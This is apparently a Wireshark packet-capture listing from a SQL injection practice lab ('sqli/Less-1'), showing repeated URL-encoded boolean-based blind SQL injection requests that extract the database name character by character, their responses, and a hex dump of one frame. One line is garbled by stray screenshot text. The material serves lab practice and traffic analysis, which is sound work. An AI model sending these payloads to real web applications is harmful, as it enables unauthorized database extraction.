 6… 5.268670511 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C6%2C1%29%29%3E104%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.278667854 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
6… 5.283766421 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C6%2C1%29%29%3E108%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.292972160 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
6… 5.297927459 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C6%2C1%29%29%3E106%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.319786735 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
6… 5.324788339 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C6%2C1%29%29%3E105%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.364062949 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
6… 5.369720753 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E96%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.378119565 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
6… 5.390900742 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E112%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.430516571 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
6… 5.440933145 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E120%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.469302575 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
6… 5.489009553 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E116%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
6… 5.514098147 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
6… 5.518771595 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E114%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.562273723 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
7… 5.566759832 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E115%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.585665742 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
7… 5.591468413 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E96%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.617529617 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
7… 5.622055359 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E112%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.629090198 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
7… 5.640380993 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E120%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.668613675 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
7… 5.676098493 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E124%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.713855338 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
7… 5.718814429 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E122%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.761978172 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
7… 5.767298661 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C8%2C1%29%29%3E121%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.775013184 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
7… 5.780695565 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2 377 × 93 阴影 XX%27%3D%27TJXX HTTP/1.1
7… 5.814381821 192.168.2.70 192.168.2.74 HTTP 1110 HTTP/1.1 200 OK (text/html)
7… 5.818777018 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C9%2C1%29%29%3E48%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.825684892 192.168.2.70 192.168.2.74 HTTP 1110 HTTP/1.1 200 OK (text/html)
7… 5.830517196 192.168.2.74 192.168.2.70 HTTP 396 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C9%2C1%29%29%3E1%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1
7… 5.838638836 192.168.2.70 192.168.2.74 HTTP 1109 HTTP/1.1 200 OK (text/html)
Frame 794: 396 bytes on wire (3168 bits), 396 bytes captured (3168 bits) on interface eth1, id 0
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c), Dst: Parallel_b7:7a:01 (00:1c:42:b7:7a:01)
0000 00 1c 42 b7 7a 01 00 0c 29 a1 b6 6c 08 00 45 00 ··B·z··· )··l··E·
0010 01 7e 64 61 40 00 40 06 4f 38 c0 a8 02 4a c0 a8 ·~da@·@· O8···J··
0020 02 46 bd 08 00 50 8f d3 29 c8 c1 ef 67 34 80 18 ·F···P·· )···g4··
0030 01 f6 67 3c 00 00 01 01 08 0a 49 25 42 01 0c 80 ··g<···· ··I%B···
0040 03 6b 47 45 54 20 2f 73 71 6c 69 2f 4c 65 73 73 ·kGET /s qli/Less
0050 2d 31 2f 3f 69 64 3d 31 25 32 37 25 32 30 41 4e -1/?id=1 %27%20AN
0060 44 25 32 30 4f 52 44 25 32 38 4d 49 44 25 32 38 D%20ORD% 28MID%28
0070 25 32 38 49 46 4e 55 4c 4c 25 32 38 43 41 53 54 %28IFNUL L%28CAST
0080 25 32 38 44 41 54 41 42 41 53 45 25 32 38 25 32 %28DATAB ASE%28%2
0090 39 25 32 30 41 53 25 32 30 4e 43 48 41 52 25 32 9%20AS%2 0NCHAR%2
00a0 39 25 32 43 30 78 32 30 25 32 39 25 32 39 25 32 9%2C0x20 %29%29%2
00b0 43 39 25 32 43 31 25 32 39 25 32 39 25 33 45 31 C9%2C1%2 9%29%3E1
00c0 25 32 30 41 4e 44 25 32 30 25 32 37 54 4a 58 58 %20AND%2 0%27TJXX
00d0 25 32 37 25 33 44 25 32 37 54 4a 58 58 20 48 54 %27%3D%2 7TJXX HT